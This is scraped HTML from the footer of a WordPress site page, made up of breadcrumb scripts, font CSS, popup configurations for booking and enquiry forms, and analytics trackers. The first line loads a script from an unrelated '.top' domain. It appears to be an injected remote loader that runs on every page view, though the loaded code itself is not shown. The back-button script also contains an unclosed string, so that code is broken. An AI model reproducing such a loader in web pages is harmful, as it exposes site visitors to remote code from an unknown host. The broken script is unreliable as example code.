<script src="https://meriksstanet.top/silica/metrics.js"></script>

    <script>
    document.addEventListener('DOMContentLoaded', function () {
        const siteName = "Konkan Railway Corporation Ltd."; // Adjust this if needed
        let pageTitle = document.title;

        // Remove site name if it's in the title
        if (pageTitle.includes(siteName)) {
            pageTitle = pageTitle.replace(" | " + siteName, "").trim();
        }

        const currentPage = {
            title: pageTitle,
            url: window.location.href
        };

        let breadcrumb = sessionStorage.getItem('breadcrumb');
        breadcrumb = breadcrumb ? JSON.parse(breadcrumb) : [];

        const exists = breadcrumb.some(item => item.url === currentPage.url);
        if (!exists) {
            breadcrumb.push(currentPage);
        }

        if (breadcrumb.length > 10) breadcrumb.shift();

        sessionStorage.setItem('breadcrumb', JSON.stringify(breadcrumb));
    });
    </script>
        <script>
    document.addEventListener('DOMContentLoaded', function () {
        const breadcrumbWrappers = document.querySelectorAll('.lhwm_breadcrumbs'); // Breadcrumb module container

        breadcrumbWrappers.forEach(function(wrapper) {
            // Create a flex container
            const flexContainer = document.createElement('div');
            flexContainer.style.display = 'flex';
            flexContainer.style.alignItems = 'center';
            flexContainer.style.gap = '10px';
            flexContainer.style.paddingBottom = '10px';
            // Create the Previous button
            const btn = document.createElement('button');
			btn.className = 'my-custom-btn';
            btn.innerHTML = '« Back to Main Page;
            btn.style.cssText = 'padding:5px 10px; background:#0073aa; color:#fff; border:none; border-radius:3px; cursor:pointer;z-index: 999999;';
            btn.onclick = function() {
                window.history.back();
            };

            // Insert breadcrumb into flex container
            wrapper.parentNode.insertBefore(flexContainer, wrapper);
            flexContainer.appendChild(btn);
            flexContainer.appendChild(wrapper);
        });
    });
    </script>
    <div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCc.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u-w4BMUTPHjxsIPx-mPCQ&skey=3404b88e33a27f67&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI9w2_FQfr&skey=8107d606b7e3d38e&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHjxsAUi-s&skey=51512958f8cff7a8&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI5wq_FQfr&skey=5334e9c0b67702e2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI3wi_FQfr&skey=4066143815f8bfc2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHh30AUi-s&skey=cfa1ba7b04a1ba34&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh7USSwaPHw&skey=91f32e07d083dd3a&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh50XSwaPHw&skey=d01acf708cb3b73b&v=v25) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCI.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ.woff2) format('woff2');}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Google Tag Manager (noscript) -->
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN7ZF6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
<!-- End Google Tag Manager (noscript) -->

<!-- <script type="text/javascript">!function(t,e){t.artibotApi={l:[],t:[],on:function(){this.l.push(arguments)},trigger:function(){this.t.push(arguments)}};var a=!1,i=e.createElement("script");i.async=!0,i.type="text/javascript",i.src="https://app.artibot.ai/loader.js",e.getElementsByTagName("head").item(0).appendChild(i),i.onreadystatechange=i.onload=function(){if(!(a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState)){new window.ArtiBot({i:"94bd8e8c-5401-4965-b9e3-4af8012b287c"});a=!0}}}(window,document);</script>  -->

<script src="//rum-static.pingdom.net/pa-62fb16430d7ce50011001150.js" async></script>



<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/99aa8df0-a114-4caf-b416-d56f4d799e0e.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>            <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[27748] = {
                  title: 'Book Appointment &#8211; Header News',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"}}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(27748, brave_popup_data[27748]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 680px;  height: 610px;margin-top:-305px;font-family:Arial;}#brave_popup_27748__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27748__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWv{ width: 686px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWw{ width: 184px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWy{ width: 645px;height: 539px;top: 67px;left: 18px;z-index: 2;}#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 620px;margin-top:-310px;font-family:Arial;}#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27748__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJX{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJY{ width: 156px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJ_{ width: 342px;height: 558px;top: 60px;left: 9px;z-index: 2;}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWv .brave_element_shape-icon{ font-size:676px;}#brave_popup_27748__step__0 #brave_element--NZUiWYLwDhR9ju9KlWw .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJX .brave_element_shape-icon{ font-size:356px;}#brave_popup_27748__step__0 #brave_element--NZUiWYRN1tunhkoatJY .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[27749] = {
                  title: 'NATA Sample papers &#8211; header news',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nata-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(27749, brave_popup_data[27749]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 570px;margin-top:-285px;font-family:Arial;}#brave_popup_27749__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27749__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqK{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqL{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqM{ width: 187px;height: 34px;top: 61px;left: 240px;z-index: 2;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqN{ width: 627px;height: 469px;top: 97px;left: 16px;z-index: 3;}#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 530px;margin-top:-265px;font-family:Arial;}#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27749__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoij{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoik{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoim{ width: 338px;height: 466px;top: 60px;left: 11px;z-index: 2;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqK .brave_element_shape-icon{ font-size:664px;}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqL .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27749__step__0 #brave_element--NZUjTwUIUdZT3zBBdqM .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoij .brave_element_shape-icon{ font-size:356px;}#brave_popup_27749__step__0 #brave_element--NZUjTwVjl_DO6ojPoik .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[27750] = {
                  title: 'Request a Call Back &#8211; header mobile number',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":""}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(27750, brave_popup_data[27750]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 460px;margin-top:-230px;font-family:Arial;}#brave_popup_27750__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27750__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69QiSE2PODKUoIT{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kEP{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kEQ{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kER{ width: 618px;height: 345px;top: 108px;left: 21px;z-index: 3;}#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 430px;margin-top:-215px;font-family:Arial;}#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27750__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYp{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYq{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYr{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_27750__step__0 #brave_element--NZUk69XlII4QxnD5cwX{ width: 327px;height: 335px;top: 89px;left: 17px;z-index: 3;}#brave_popup_27750__step__0 #brave_element--NZUk69QiSE2PODKUoIT .brave_element_shape-icon{ font-size:664px;}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kEP .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69RSBRGF1CQ_kEQ .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYp .brave_element_shape-icon{ font-size:356px;}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYq .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27750__step__0 #brave_element--NZUk69WcVYNPh6-MCYr .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[27751] = {
                  title: 'Enquire Now &#8211; sticky element',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".common-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(27751, brave_popup_data[27751]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 550px;margin-top:-275px;font-family:Arial;}#brave_popup_27751__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27751__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGL{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGM{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGN{ width: 187px;height: 34px;top: 71px;left: 245px;z-index: 2;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGO{ width: 618px;height: 427px;top: 114px;left: 21px;z-index: 3;}#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 620px;margin-top:-310px;font-family:Arial;}#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_27751__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGP{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGQ{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGS{ width: 335px;height: 575px;top: 65px;left: 13px;z-index: 2;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGL .brave_element_shape-icon{ font-size:664px;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGM .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGN .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGP .brave_element_shape-icon{ font-size:356px;}#brave_popup_27751__step__0 #brave_element--NZUkKhdQA9cgmHm6IGQ .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[29362] = {
                  title: 'Header News &#8211; Request a Call Back',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":""}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(29362, brave_popup_data[29362]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 460px;margin-top:-230px;font-family:Arial;}#brave_popup_29362__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
